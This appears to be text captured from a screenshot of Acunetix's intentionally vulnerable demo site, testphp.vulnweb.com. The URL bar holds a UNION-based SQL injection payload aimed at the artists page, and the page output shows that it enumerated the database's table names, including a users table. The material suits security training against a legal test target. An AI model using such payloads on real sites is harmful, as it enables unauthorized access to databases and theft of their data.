 artists
testphp.vulnweb.com/artists.php?artist=-2 Union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: 2
artists,carts,categ,featured,guestbook,pictures,products,users
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.